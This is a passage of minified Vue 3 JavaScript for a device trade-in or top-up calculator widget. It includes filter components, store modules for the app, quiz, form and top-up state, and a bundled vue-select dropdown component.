e=this.getLimitedFilters("storage");return this.makeList("storage",e)},selectedCategory(){return this.categoriesList.find(e=>e.category_id==this.filters.category_id)}},watch:{filteredProducts(){this.filteredProducts.length==1?this.setSelectedProduct(this.filteredProducts[0]):this.setSelectedProduct(null)},selectedCategory(){this.selectedCategory?this.setSelectedCategory(this.selectedCategory):this.setSelectedCategory(null)},formSent(e){e&&(this.filters.brand_id=null)},appReset(e){e&&(this.filters.brand_id=null)}},created(){Object.keys(this.filters).forEach(e=>{this.$watch(()=>this.filters[e],(t,n)=>{t&&t!==n&&(this.clearSequence(e),e==="category_id"&&this.getModels(),e==="model_id"&&this.getProducts())})})},mounted(){this.getDeps()}},Ch={class:"calc_filters"},Th={class:"label"},Ah={class:"label"},Ih={class:"label"},Ph={key:0},Lh={key:0},Rh={class:"label"},kh={key:1},Mh={class:"label"},Uh={class:"label"};function Fh(e,t,n,r,s,i){const o=ot("CustomSelect");return C(),A("div",Ch,[k("div",Th,N(e.translate("brand")),1),le(o,{modelValue:s.filters.brand_id,"onUpdate:modelValue":t[0]||(t[0]=a=>s.filters.brand_id=a),options:s.brandsList,label:"name",name:"brand_id"},null,8,["modelValue","options"]),k("div",Ah,N(e.translate("category")),1),le(o,{modelValue:s.filters.category_id,"onUpdate:modelValue":t[1]||(t[1]=a=>s.filters.category_id=a),options:i.filteredCategories,label:"name",name:"category_id"},null,8,["modelValue","options"]),s.modelsList.length?(C(),A(ue,{key:0},[k("div",Ih,N(e.translate("model")),1),le(o,{modelValue:s.filters.model_id,"onUpdate:modelValue":t[2]||(t[2]=a=>s.filters.model_id=a),options:s.modelsList,label:"name",name:"model_id"},null,8,["modelValue","options"])],64)):H("",!0),s.filters.model_id&&s.productsList.length?(C(),A(ue,{key:1},[s.filters.category_id==367?(C(),A("div",Ph,[(C(!0),A(ue,null,rn(s.keyShowParams,a=>(C(),A(ue,null,[i.canShowFilter(a)?(C(),A("div",Lh,[k("div",Rh,N(e.translate(a)),1),le(o,{modelValue:s.filters[a],"onUpdate:modelValue":c=>s.filters[a]=c,options:this[a+"List"],label:"name",name:"value"},null,8,["modelValue","onUpdate:modelValue","options"])])):H("",!0)],64))),256))])):(C(),A("div",kh,[k("div",Mh,N(e.translate("storage_size_year")),1),le(o,{modelValue:s.filters.variable,"onUpdate:modelValue":t[3]||(t[3]=a=>s.filters.variable=a),options:i.variablesList,label:"name",name:"value"},null,8,["modelValue","options"]),k("div",Uh,N(e.translate("color")),1),le(o,{modelValue:s.filters.color,"onUpdate:modelValue":t[4]||(t[4]=a=>s.filters.color=a),options:i.colorsList,label:"name",name:"value"},null,8,["modelValue","options"])]))],64)):H("",!0)])}const Nh=nt($h,[["render",Fh]]),Dh={name:"Footer"},jh={class:"tw_calc_footer"},qh=["src"],Bh=["src"];function Vh(e,t,n,r,s,i){return C(),A("div",jh,[e.appTheme=="dark"?(C(),A("img",{key:0,src:e.appStatic+"/breezy_w.svg",alt:"breezy"},null,8,qh)):(C(),A("img",{key:1,src:e.appStatic+"/breezy.svg",alt:"breezy"},null,8,Bh))])}const zh=nt(Dh,[["render",Vh]]),Hh={name:"Profit"},Kh={class:"tw_profit_holder"},Qh=["src"],Gh={class:"tw_profit_text"};function Wh(e,t,n,r,s,i){return C(),A("div",Kh,[k("img",{class:"tw_profit_icon",src:e.appStatic+"/profit.svg"},null,8,Qh),k("div",Gh,N(e.translate("select_for_profit")),1)])}const Jh=nt(Hh,[["render",Wh]]),Yh={name:"TopUpItem",computed:{...ce("quiz",["qIndex","finish"]),...ce("topup",["topUpPeriod","topUpItem"])}},Xh={class:"selected_item_holder"},Zh={class:"selected_item active"},em=["src"],tm={class:"selected_item_content"},nm={class:"selected_item_name"},rm={class:"selected_item_price"},sm={class:"selected_item_period"};function im(e,t,n,r,s,i){return C(),A("div",Xh,[k("div",Zh,[k("img",{class:"selected_item_image",src:e.topUpItem.image??"/img/smart.svg"},null,8,em),k("div",tm,[k("div",nm,N(e.topUpItem.activity)+" "+N(e.translate("trade_up_price")),1),k("div",rm,N(e.topUpItem.price)+" "+N(e.topUpItem.currency),1),k("div",sm,N(e.translate("period"))+": "+N(e.topUpItem.period),1)])])])}const om=nt(Yh,[["render",im]]),am={name:"Calc",components:{TopUpItem:om,Profit:Jh,Quiz:vp,Form:ch,TopUp:Sh,Filters:Nh,Footer:zh},mixins:[pn],methods:{...Pe("app",["setAppShow","setAppHide","setAppReset"]),...Pe("topup",["setItem"]),handleClose(){this.finish?this.setAppHide():this.setAppReset(!0)},showTopUp(){return!!(this.qIndex<0||this.finish&&!this.topUpItem)}},computed:{...ce("filters",["selectedProduct"]),...ce("quiz",["dropFlag","qIndex","terminate","finish"]),...ce("topup",["topUpPeriod","topUpItem"]),...ce("app",["appTheme","appMode","appShow"])}},lm=["src"],cm={key:1,class:"tw_calc_header"},um={key:0},dm={key:1},fm={key:2},pm={class:"tw_calc_body"};function hm(e,t,n,r,s,i){const o=ot("Filters"),a=ot("Profit"),c=ot("TopUp"),l=ot("Quiz"),u=ot("Form"),f=ot("Footer");return C(),A("div",{class:tt(["tw_calc_holder",[e.appTheme,e.appMode]])},[e.appMode=="popup"?(C(),A("img",{key:0,class:"tw_close",src:e.appStatic+"/close.svg",onClick:t[0]||(t[0]=(...m)=>i.handleClose&&i.handleClose(...m))},null,8,lm)):H("",!0),e.qIndex<0||e.finish||e.terminate?(C(),A("div",cm,[e.qIndex<0?(C(),A("span",um,N(e.translate("calc_header")),1)):H("",!0),e.finish&&e.appData.code!=="euro"?(C(),A("span",dm,N(e.translate("add_to_cart")),1)):H("",!0),e.terminate?(C(),A("span",fm,N(e.translate("terminate_header")),1)):H("",!0)])):H("",!0),k("div",pm,[Ze(le(o,null,null,512),[[Pn,e.qIndex<0]]),e.selectedProduct?H("",!0):(C(),Je(a,{key:0})),i.showTopUp()?(C(),Je(c,{key:1})):H("",!0),e.selectedProduct?(C(),Je(l,{key:2})):H("",!0),e.finish?(C(),Je(u,{key:3})):H("",!0)]),le(f)],2)}const mm=nt(am,[["render",hm]]);const gm={name:"App",inject:["appInstance","widget"],components:{Calc:mm},mixins:[pn,jf],data(){return{la:null,ld:null,loaded:!1,active:!1}},methods:{...Pe("quiz",["resetQuiz","setDrop"]),...Pe("topup",["resetTopUp"]),...Pe("filters",["setSelectedProduct"]),getHolderClasses(){return{active:this.appShow,[this.appMode]:this.appMode}},destroy(){this.resetQuiz(),this.resetTopUp(),this.setSelectedProduct(null),this.appInstance.unmount()},drop(){this.setDrop(!0)}},watch:{appReset(e){e&&(this.setAppHide(),this.resetQuiz(),this.resetTopUp(),this.setSelectedProduct(null),setTimeout(()=>{this.setAppReset(!1)},1e3))}},beforeMount(){for(let e in this.$attrs)this.appSettings.hasOwnProperty(e)&&(this.appSettings[e]=this.$attrs[e]),this.appСycle.hasOwnProperty(e)&&(this.appСycle[e]=this.$attrs[e]);this.widget.show=this.setAppShow,this.widget.hide=this.setAppHide,this.widget.kill=this.destroy,this.widget.drop=this.drop,this.init(this.appSettings.domain)}};function ym(e,t,n,r,s,i){const o=ot("Calc");return this.loaded?(C(),A("div",{key:0,class:tt(["tw_holder",i.getHolderClasses()])},[le(o)],2)):H("",!0)}const _m=nt(gm,[["render",ym],["__scopeId","data-v-f8e493e8"]]),bm={namespaced:!0,state(){return{data:{},show:!1,reset:!1,settings:{ex:null,mode:"popup",theme:"light",domain:null,locale:null,locales:null,article:null},cycle:{onInit:null,onLoad:null,onShow:null,onHide:null,onDrop:null,onCalc:null,onCart:null},static:"https://mw.breezyx.space/static"}},mutations:{setAppData(e,t){e.data=t},setAppMode(e,t){e.mode=t},setAppShow(e,t){e.show=t},setAppHide(e,t){e.show=t},setAppTheme(e,t){e.theme=t},setAppLocale(e,t){e.locale=t},setAppLocation(e,t){e.location=t},setAppLocales(e,t){e.locales=t},setAppSettings(e,t){e.settings=t},setAppReset(e,t){e.reset=t}},actions:{setAppData(e,t){e.commit("setAppData",t)},setAppMode(e,t){e.commit("setAppMode",t)},setAppShow(e){e.commit("setAppShow",!0)},setAppHide(e){e.commit("setAppHide",!1)},setAppTheme(e,t){e.commit("setAppTheme",t)},setAppLocale(e,t){e.commit("setAppLocale",t)},setAppLocales(e,t){e.commit("setAppLocales",t)},setAppLocation(e,t){e.commit("setAppLocation",t)},setAppSettings(e,t){e.commit("setAppSettings",t)},setAppReset(e,t){e.commit("setAppReset",t)}},getters:{appData(e){return e.data},appMode(e){return e.settings.mode},appShow(e){return e.show},appTheme(e){return e.settings.theme},appСycle(e){return e.cycle},appLocale(e){return e.settings.locale},appLocation(e){return e.settings.location},appLocales(e){return e.settings.locales},appSettings(e){return e.settings},appReset(e){return e.reset},appStatic(e){return e.static}}},vm={namespaced:!0,state(){return{formSent:!1}},mutations:{setSent(e,t){e.formSent=t}},actions:{setSent(e,t){e.commit("setSent",t)}},getters:{formSent(e){return e.formSent}}},wm={namespaced:!0,state(){return{price:0,dropFlag:!1,grade:null,deviceId:null,finish:!1,terminate:!1,qIndex:-1,questions:{},answers:{},currentQuestion:null}},mutations:{setCurrentQuestion(e,t){e.currentQuestion=t},setQuestions(e,t){e.questions=t},addQuestion(e,t){e.questions[t.index]=t.data},addAnswer(e,t){e.answers[t.index]=t.data},setQIndex(e,t){e.qIndex=t},setPrice(e,t){e.price=t},setGrade(e,t){e.grade=t},setFinish(e,t){e.finish=t},setTerminate(e,t){e.terminate=t},setDrop(e,t){e.dropFlag=t},setDeviceId(e,t){e.deviceId=t},increaseQIndex(e,t){e.qIndex++},decreaseQIndex(e,t){e.qIndex--},resetQuiz(e){let t={price:0,dropFlag:!1,grade:null,deviceId:null,finish:!1,terminate:!1,qIndex:-1,questions:{},answers:{},currentQuestion:null};for(let n in t)e[n]=t[n]}},actions:{setCurrentQuestion(e,t){e.commit("setCurrentQuestion",t)},setQIndex(e,t){e.commit("setQIndex",t)},setPrice(e,t){e.commit("setPrice",t)},setGrade(e,t){e.commit("setGrade",t)},setFinish(e,t){e.commit("setFinish",t)},setTerminate(e,t){e.commit("setTerminate",t)},setDrop(e,t){e.commit("setDrop",t)},setDeviceId(e,t){e.commit("setDeviceId",t)},increaseQIndex(e){e.commit("increaseQIndex")},decreaseQIndex(e){e.commit("decreaseQIndex")},setQuestions(e,t){e.commit("setQuestions",t)},addQuestion(e,t){e.commit("addQuestion",t)},addAnswer(e,t){e.commit("addAnswer",t)},resetQuiz(e){e.commit("resetQuiz")}},getters:{currentQuestion(e){return e.currentQuestion},questions(e){return e.questions},answers(e){return e.answers},qIndex(e){return e.qIndex},finish(e){return e.finish},terminate(e){return e.terminate},dropFlag(e){return e.dropFlag},price(e){return e.price},grade(e){return e.grade},deviceId(e){return e.deviceId}}},Om={namespaced:!0,state(){return{type:null,item:null,brand:null,brands:[],period:null,article:null,enabled:!1,items:[],grading:[],banners:[]}},mutations:{setBrand(e,t){e.brand=t},setBrands(e,t){e.brands=t},setItem(e,t){e.item=t},setItems(e,t){e.items=t},setGrading(e,t){e.grading=t},setBanners(e,t){e.banners=t},setPeriod(e,t){e.period=t},setEnabled(e,t){e.enabled=t},setType(e,t){e.type=t},setArticle(e,t){e.article=t},resetTopUp(e,t){e.type=null,e.item=null,e.brand=null,e.period=null,e.enabled=!1,e.items=[],e.brands=[],e.grading=[],e.banners=[]}},actions:{setBrand(e,t){e.commit("setBrand",t)},setBrands(e,t){e.commit("setBrands",t)},setItem(e,t){e.commit("setItem",t)},setItems(e,t){e.commit("setItems",t)},setGrading(e,t){e.commit("setGrading",t)},setBanners(e,t){e.commit("setBanners",t)},setPeriod(e,t){e.commit("setPeriod",t)},resetTopUp(e){e.commit("resetTopUp")},setEnabled(e,t){e.commit("setEnabled",t)},setType(e,t){e.commit("setType",t)},setArticle(e,t){e.commit("setArticle",t)}},getters:{topUpBrand(e){return e.brand},topUpBrands(e){return e.brands},topUpItem(e){return e.item},topUpItems(e){return e.items},topUpBanners(e){return e.items},topUpGrading(e){return e.grading},topUpPeriod(e){return e.period},topUpEnabled(e){return e.enabled},topUpType(e){return e.type},topUpArticle(e){return e.article}}},Em={namespaced:!0,state(){return{selectedProduct:null,selectedCategory:null}},mutations:{setSelectedProduct(e,t){e.selectedProduct=t},setSelectedCategory(e,t){e.selectedCategory=t}},actions:{setSelectedProduct(e,t){e.commit("setSelectedProduct",t)},setSelectedCategory(e,t){e.commit("setSelectedCategory",t)}},getters:{selectedProduct(e){return e.selectedProduct},selectedCategory(e){return e.selectedCategory}}},xm=Nf({modules:{app:bm,quiz:wm,form:vm,topup:Om,filters:Em}}),Sm={methods:{getWindowWidth(){return window.innerWidth},getWindowHeight(){return window.innerHeight},translate(e){return!widgetTranslations||!widgetTranslations.hasOwnProperty(e)?e:widgetTranslations[e][this.appLocale]},fixBody(){document.querySelector("body").classList.add("fixed")},unfixBody(){document.querySelector("body").classList.remove("fixed")},...Pe("topup",["setBrand","setItem","setPeriod"]),fmtDate(e,t){e=new Date(e);const n=e.getFullYear(),r=String(e.getMonth()+1).padStart(2,"0"),s=String(e.getDate()).padStart(2,"0");switch(t){case"d.m.Y":return`${s}.${r}.${n}`;case"Y-m-d":return`${n}-${r}-${s}`;default:return`${n}-${r}-${s}`}}},computed:{...ce("app",["appData","appTheme","appStatic","appLocale","appLocales","appLocation","appSettings"]),...ce("topup",["topUpPeriod","topUpBrand","topUpItem"])}};var $m=Object.defineProperty,Cm=Object.defineProperties,Tm=Object.getOwnPropertyDescriptors,So=Object.getOwnPropertySymbols,Am=Object.prototype.hasOwnProperty,Im=Object.prototype.propertyIsEnumerable,$o=(e,t,n)=>t in e?$m(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Xt=(e,t)=>{for(var n in t||(t={}))Am.call(t,n)&&$o(e,n,t[n]);if(So)for(var n of So(t))Im.call(t,n)&&$o(e,n,t[n]);return e},Co=(e,t)=>Cm(e,Tm(t));const Pm={props:{autoscroll:{type:Boolean,default:!0}},watch:{typeAheadPointer(){this.autoscroll&&this.maybeAdjustScroll()},open(e){this.autoscroll&&e&&this.$nextTick(()=>this.maybeAdjustScroll())}},methods:{maybeAdjustScroll(){var e;const t=((e=this.$refs.dropdownMenu)==null?void 0:e.children[this.typeAheadPointer])||!1;if(t){const n=this.getDropdownViewport(),{top:r,bottom:s,height:i}=t.getBoundingClientRect();if(r<n.top)return this.$refs.dropdownMenu.scrollTop=t.offsetTop;if(s>n.bottom)return this.$refs.dropdownMenu.scrollTop=t.offsetTop-(n.height-i)}},getDropdownViewport(){return this.$refs.dropdownMenu?this.$refs.dropdownMenu.getBoundingClientRect():{height:0,top:0,bottom:0}}}},Lm={data(){return{typeAheadPointer:-1}},watch:{filteredOptions(){for(let e=0;e<this.filteredOptions.length;e++)if(this.selectable(this.filteredOptions[e])){this.typeAheadPointer=e;break}},open(e){e&&this.typeAheadToLastSelected()},selectedValue(){this.open&&this.typeAheadToLastSelected()}},methods:{typeAheadUp(){for(let e=this.typeAheadPointer-1;e>=0;e--)if(this.selectable(this.filteredOptions[e])){this.typeAheadPointer=e;break}},typeAheadDown(){for(let e=this.typeAheadPointer+1;e<this.filteredOptions.length;e++)if(this.selectable(this.filteredOptions[e])){this.typeAheadPointer=e;break}},typeAheadSelect(){const e=this.filteredOptions[this.typeAheadPointer];e&&this.selectable(e)&&this.select(e)},typeAheadToLastSelected(){this.typeAheadPointer=this.selectedValue.length!==0?this.filteredOptions.indexOf(this.selectedValue[this.selectedValue.length-1]):-1}}},Rm={props:{loading:{type:Boolean,default:!1}},data(){return{mutableLoading:!1}},watch:{search(){this.$emit("search",this.search,this.toggleLoading)},loading(e){this.mutableLoading=e}},methods:{toggleLoading(e=null){return e==null?this.mutableLoading=!this.mutableLoading:this.mutableLoading=e}}},ai=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},km={},Mm={xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10"},Um=k("path",{d:"M6.895455 5l2.842897-2.842898c.348864-.348863.348864-.914488 0-1.263636L9.106534.261648c-.348864-.348864-.914489-.348864-1.263636 0L5 3.104545 2.157102.261648c-.348863-.348864-.914488-.348864-1.263636 0L.261648.893466c-.348864.348864-.348864.914489 0 1.263636L3.104545 5 .261648 7.842898c-.348864.348863-.348864.914488 0 1.263636l.631818.631818c.348864.348864.914773.348864 1.263636 0L5 6.895455l2.842898 2.842897c.348863.348864.914772.348864 1.263636 0l.631818-.631818c.348864-.348864.348864-.914489 0-1.263636L6.895455 5z"},null,-1),Fm=[Um];function Nm(e,t){return C(),A("svg",Mm,Fm)}const Dm=ai(km,[["render",Nm]]),jm={},qm={xmlns:"http://www.w3.org/2000/svg",width:"14",height:"10"},Bm=k("path",{d:"M9.211364 7.59931l4.48338-4.867229c.407008-.441854.407008-1.158247 0-1.60046l-.73712-.80023c-.407008-.441854-1.066904-.441854-1.474243 0L7 5.198617 2.51662.33139c-.407008-.441853-1.066904-.441853-1.474243 0l-.737121.80023c-.407008.441854-.407008 1.158248 0 1.600461l4.48338 4.867228L7 10l2.211364-2.40069z"},null,-1),Vm=[Bm];function zm(e,t){return C(),A("svg",qm,Vm)}const Hm=ai(jm,[["render",zm]]),To={Deselect:Dm,OpenIndicator:Hm},Km={mounted(e,{instance:t}){if(t.appendToBody){const{height:n,top:r,left:s,width:i}=t.$refs.toggle.getBoundingClientRect();let o=window.scrollX||window.pageXOffset,a=window.scrollY||window.pageYOffset;e.unbindPosition=t.calculatePosition(e,t,{width:i+"px",left:o+s+"px",top:a+r+n+"px"}),document.body.appendChild(e)}},unmounted(e,{instance:t}){t.appendToBody&&(e.unbindPosition&&typeof e.unbindPosition=="function"&&e.unbindPosition(),e.parentNode&&e.parentNode.removeChild(e))}};function Qm(e){const t={};return Object.keys(e).sort().forEach(n=>{t[n]=e[n]}),JSON.stringify(t)}let Gm=0;function Wm(){return++Gm}const Jm={components:Xt({},To),directives:{appendToBody:Km},mixins:[Pm,Lm,Rm],compatConfig:{MODE:3},emits:["open","close","update:modelValue","search","search:compositionstart","search:compositionend","search:keydown","search:blur","search:focus","search:input","option:created","option:selecting","option:selected","option:deselecting","option:deselected"],props:{modelValue:{},components:{type:Object,default:()=>({})},options:{type:Array,default(){return[]}},disabled:{type:Boolean,default:!1},clearable:{type:Boolean,default:!0},deselectFromDropdown:{type:Boolean,default:!1},searchable:{type:Boolean,default:!0},multiple:{type:Boolean,default:!1},placeholder:{type:String,default:""},transition:{type:String,default:"vs__fade"},clearSearchOnSelect:{type:Boolean,default:!0},closeOnSelect:{type:Boolean,default:!0},label:{type:String,default:"label"},autocomplete:{type:String,default:"off"},reduce:{type:Function,default:e=>e},selectable:{type:Function,default:e=>!0},getOptionLabel:{type:Function,default(e){return typeof e=="object"?e.hasOwnProperty(this.label)?e[this.label]:console.warn(`[vue-select warn]: Label key "option.${this.label}" does not exist in options object ${JSON.stringify(e)}.
https://vue-select.org/api/props.html#getoptionlabel`):e}},getOptionKey:{type:Function,default(e){if(typeof e!="object")return e;try{return e.hasOwnProperty("id")?e.id:Qm(e)}catch(t){return console.warn(`[vue-select warn]: Could not stringify this option to generate unique key. Please provide'getOptionKey' prop to return a unique key for each option.
https://vue-select.org/api/props.html#getoptionkey`,e,t)}}},onTab:{type:Function,default:function(){this.selectOnTab&&!this.isComposing&&this.typeAheadSelect()}},taggable:{type:Boolean,default:!1},tabindex:{type:Number,default:null},pushTags:{type:Boolean,default:!1},filterable:{type:Boolean,default:!0},filterBy:{type:Function,default(e,t,n){return(t||"").toLocaleLowerCase().indexOf(n.toLocaleLowerCase())>-1}},filter:{type:Function,default(e,t){return e.filter(n=>{let r=this.getOptionLabel(n);return typeof r=="number"&&(r=r.toString()),this.filterBy(n,r,t)})}},createOption:{type:Function,default(e){return typeof this.optionList[0]=="object"?{[this.label]:e}:e}},resetOnOptionsChange:{default:!1,validator:e=>["function","boolean"].includes(typeof e)},clearSearchOnBlur:{type:Function,default:function({clearSearchOnSelect:e,multiple:t}){return e&&!t}},noDrop:{type:Boolean,default:!1},inputId:{type:String},dir:{type:String,default:"auto"},selectOnTab:{type:Boolean,default:!1},selectOnKeyCodes:{type:Array,default:()=>[13]},searchInputQuerySelector:{type:String,default:"[type=search]"},mapKeydown:{type:Function,default:(e,t)=>e},appendToBody:{type:Boolean,default:!1},calculatePosition:{type:Function,default(e,t,{width:n,top:r,left:s}){e.style.top=r,e.style.left=s,e.style.width=n}},dropdownShouldOpen:{type:Function,default({noDrop:e,open:t,mutableLoading:n}){return e?!1:t&&!n}},uid:{type:[String,Number],default:()=>Wm()}},data(){return{search:"",open:!1,isComposing:!1,pushedTags:[],_value:[],deselectButtons:[]}},computed:{isReducingValues(){return this.$props.reduce!==this.$options.props.reduce.default},isTrackingValues(){return typeof this.modelValue>"u"||this.isReducingValues},selectedValue(){let e=this.modelValue;return this.isTrackingValues&&(e=this.$data._value),e!=null&&e!==""?[].concat(e):[]},optionList(){return this.options.concat(this.pushTags?this.pushedTags:[])},searchEl(){return this.$slots.search?this.$refs.selectedOptions.querySelector(this.searchInputQuerySelector):this.$refs.search},scope(){const e={search:this.search,loading:this.loading,searching:this.searching,filteredOptions:this.filteredOptions};return{search:{attributes:Xt({disabled:this.disabled,placeholder:this.searchPlaceholder,tabindex:this.tabindex,readonly:!this.searchable,id:this.inputId,"aria-autocomplete":"list","aria-labelledby":`vs${this.uid}__combobox`,"aria-controls":`vs${this.uid}__listbox`,ref:"search",type:"search",autocomplete:this.autocomplete,value:this.search},this.dropdownOpen&&this.filteredOptions[this.typeAheadPointer]?{"aria-activedescendant":`vs${this.uid}__option-${this.typeAheadPointer}`}:{}),events:{compositionstart:()=>this.isComposing=!0,compositionend:()=>this.isComposing=!1,keydown:this.onSearchKeyDown,blur:this.onSearchBlur,focus:this.onSearchFocus,input:t=>this.search=t.target.value}},spinner:{loading:this.mutableLoading},noOptions:{search:this.search,loading:this.mutableLoading,searching:this.searching},openIndicator:{attributes:{ref:"openIndicator",role:"presentation",class:"vs__open-indicator"}},listHeader:e,listFooter:e,header:Co(Xt({},e),{deselect:this.deselect}),footer:Co(Xt({},e),{deselect:this.deselect})}},childComponents(){return Xt(Xt({},To),this.components)},stateClasses(){return{"vs--open":this.dropdownOpen,"vs--single":!this.multiple,"vs--multiple":this.multiple,"vs--searching":this.searching&&!this.noDrop,"vs--searchable":this.searchable&&!this.noDrop,"vs--unsearchable":!this.searchable,"vs--loading":this.mutableLoading,"vs--disabled":this.disabled}},searching(){return!!this.search},dropdownOpen(){return this.dropdownShouldOpen(this)},searchPlaceholder(){return this.isValueEmpty&&this.placeholder?this.placeholder:void 0},filteredOptions(){const e=[].concat(this.optionList);if(!this.filterable&&!this.taggable)return e;const t=this.search.length?this.filter(e,this.search,this):e;if(this.taggable&&this.search.length){const n=this.createOption(this.search);this.optionExists(n)||t.unshift(n)}return t},isValueEmpty(){return this.selectedValue.length===0},showClearButton(){return!this.multiple&&this.clearable&&!this.open&&!this.isValueEmpty}},watch:{options(e,t){const n=()=>typeof this.resetOnOptionsChange=="function"?this.resetOnOptionsChange(e,t,this.selectedValue):this.resetOnOptionsChange;!this.taggable&&n()&&this.clearSelection(),this.modelValue&&this.isTrackingValues&&this.setInternalValueFromOptions(this.modelValue)},modelValue:{immediate:!0,handler(e){this.isTrackingValues&&this.setInternalValueFromOptions(e)}},multiple(){this.clearSelection()},open(e){this.$emit(e?"open":"close")}},created(){this.mutableLoading=this.loading},methods:{setInternalValueFromOptions(e){Array.isArray(e)?this.$data._value=e.map(t=>this.findOptionFromReducedValue(t)):this.$data._value=this.findOptionFromReducedValue(e)},select(e){this.$emit("option:selecting",e),this.isOptionSelected(e)?this.deselectFromDropdown&&(this.clearable||this.multiple&&this.selectedValue.length>1)&&this.deselect(e):(this.taggable&&!this.optionExists(e)&&(this.$emit("option:created",e),this.pushTag(e)),this.multiple&&(e=this.selectedValue.concat(e)),this.updateValue(e),this.$emit("option:selected",e)),this.onAfterSelect(e)},deselect(e){this.$emit("option:deselecting",e),this.updateValue(this.selectedValue.filter(t=>!this.optionComparator(t,e))),this.$emit("option:deselected",e)},clearSelection(){this.updateValue(this.multiple?[]:null)},onAfterSelect(e){this.closeOnSelect&&(this.open=!this.open,this.searchEl.blur()),this.clearSearchOnSelect&&(this.search="")},updateValue(e){typeof this.modelValue>"u"&&(this.$data._value=e),e!==null&&(Array.isArray(e)?e=e.map(t=>this.reduce(t)):e=this.reduce(e)),this.$emit("update:modelValue",e)},toggleDropdown(e){const t=e.target!==this.searchEl;t&&e.preventDefault();const n=[...this.deselectButtons||[],this.$refs.clearButton];if(this.searchEl===void 0||n.filter(Boolean).some(r=>r.contains(e.target)||r===e.target)){e.preventDefault();return}this.open&&t?this.searchEl.blur():this.disabled||(this.open=!0,this.searchEl.focus())},isOptionSelected(e){return this.selectedValue.some(t=>this.optionComparator(t,e))},isOptionDeselectable(e){return this.isOptionSelected(e)&&this.deselectFromDropdown},optionComparator(e,t){return this.getOptionKey(e)===this.getOptionKey(t)},findOptionFromReducedValue(e){const t=r=>JSON.stringify(this.reduce(r))===JSON.stringify(e),n=[...this.options,...this.pushedTags].filter(t);return n.length===1?n[0]:n.find(r=>this.optionComparator(r,this.$data._value))||e},closeSearchOptions(){this.open=!1,this.$emit("search:blur")},maybeDeleteValue(){if(!this.searchEl.value.length&&this.selectedValue&&this.selectedValue.length&&this.clearable){let e=null;this.multiple&&(e=[...this.selectedValue.slice(0,this.selectedValue.length-1)]),this.updateValue(e)}},optionExists(e){return this.optionList.some(t=>this.optionComparator(t,e))},normalizeOptionForSlot(e){return typeof e=="object"?e:{[this.label]:e}},pushTag(e){this.pushedTags.push(e)},onEscape(){this.search.length?this.search="":this.searchEl.blur()},onSearchBlur(){if(this.mousedown&&!this.searching)this.mousedown=!1;else{const{clearSearchOnSelect:e,multiple:t}=this;this.clearSearchOnBlur({clearSearchOnSelect:e,multiple:t})&&(this.search=""),this.closeSearchOptions();return}if(this.search.length===0&&this.options.length===0){this.closeSearchOptions();return}},onSearchFocus(){this.open=!0,this.$emit("search:focus")},onMousedown(){this.mousedown=!0},onMouseUp(){this.mousedown=!1},onSearchKeyDown(e){const t=s=>(s.preventDefault(),!this.isComposing&&this.typeAheadSelect()),n={8:s=>this.maybeDeleteValue(),9:s=>this.onTab(),27:s=>this.onEscape(),38:s=>(s.preventDefault(),this.typeAheadUp()),40:s=>(s.preventDefault(),this.typeAheadDown())};this.selectOnKeyCodes.forEach(s=>n[s]=t);const r=this.mapKeydown(n,this);if(typeof r[e.keyCode]=="function")return r[e.keyCode](e)}}},Ym=["dir"],Xm=["id","aria-expanded","aria-owns"],Zm={ref:"selectedOptions",class:"vs__selected-options"},eg=["disabled","title","aria-label","onClick"],tg={ref:"actions",class:"vs__actions"},ng=["disabled"],rg={class:"vs__spinner"},sg=["id"],ig=["id","aria-selected","onMouseover","onClick"],og={key:0,class:"vs__no-options"},ag=Bt(" Sorry, no matching options. "),lg=["id"];function cg(e,t,n,r,s,i){const o=Sc("append-to-body");return C(),A("div",{dir:n.dir,class:tt(["v-select",i.stateClasses])},[Ne(e.$slots,"header",Fe(De(i.scope.header))),k("div",{id:`vs${n.uid}__combobox`,ref:"toggle",class:"vs__dropdown-toggle",role:"combobox","aria-expanded":i.dropdownOpen.toString(),"aria-owns":`vs${n.uid}__listbox`,"aria-label":"Search for option",onMousedown:t[1]||(t[1]=a=>i.toggleDropdown(a))},[k("div",Zm,[(C(!0),A(ue,null,rn(i.selectedValue,(a,c)=>Ne(e.$slots,"selected-option-container",{option:i.normalizeOptionForSlot(a),deselect:i.deselect,multiple:n.multiple,disabled:n.disabled},()=>[(C(),A("span",{key:n.getOptionKey(a),class:"vs__selected"},[Ne(e.$slots,"selected-option",Fe(De(i.normalizeOptionForSlot(a))),()=>[Bt(N(n.getOptionLabel(a)),1)]),n.multiple?(C(),A("button",{key:0,ref_for:!0,ref:l=>s.deselectButtons[c]=l,disabled:n.disabled,type:"button",class:"vs__deselect",title:`Deselect ${n.getOptionLabel(a)}`,"aria-label":`Deselect ${n.getOptionLabel(a)}`,onClick:l=>i.deselect(a)},[(C(),Je(zr(i.childComponents.Deselect)))],8,eg)):H("",!0)]))])),256)),Ne(e.$slots,"search",Fe(De(i.scope.search)),()=>[k("input",fr({class:"vs__search"},i.scope.search.attributes,qc(i.scope.search.events)),null,16)])],512),k("div",tg,[Ze(k("button",{ref:"clearButton",disabled:n.disabled,type:"button",class:"vs__clear",title:"Clear Selected","aria-label":"Clear Selected",onClick:t[0]||(t[0]=(...a)=>i.clearSelection&&i.clearSelection(...a))},[(C(),Je(zr(i.childComponents.Deselect)))],8,ng),[[Pn,i.showClearButton]]),Ne(e.$slots,"open-indicator",Fe(De(i.scope.openIndicator)),()=>[n.noDrop?H("",!0):(C(),Je(zr(i.childComponents.OpenIndicator),Fe(fr({key:0},i.scope.openIndicator.attributes)),null,16))]),Ne(e.$slots,"spinner",Fe(De(i.scope.spinner)),()=>[Ze(k("div",rg,"Loading...",512),[[Pn,e.mutableLoading]])])],512)],40,Xm),le(Gs,{name:n.transition},{default:lr(()=>[i.dropdownOpen?Ze((C(),A("ul",{id:`vs${n.uid}__listbox`,ref:"dropdownMenu",key:`vs${n.uid}__listbox`,class:"vs__dropdown-menu",role:"listbox",tabindex:"-1",onMousedown:t[2]||(t[2]=Zi((...a)=>i.onMousedown&&i.onMousedown(...a),["prevent"])),onMouseup:t[3]||(t[3]=(...a)=>i.onMouseUp&&i.onMouseUp(...a))},[Ne(e.$slots,"list-header",Fe(De(i.scope.listHeader))),(C(!0),A(ue,null,rn(i.filteredOptions,(a,c)=>(C(),A("li",{id:`vs${n.uid}__option-${c}`,key:n.getOptionKey(a),role:"option",class:tt(["vs__dropdown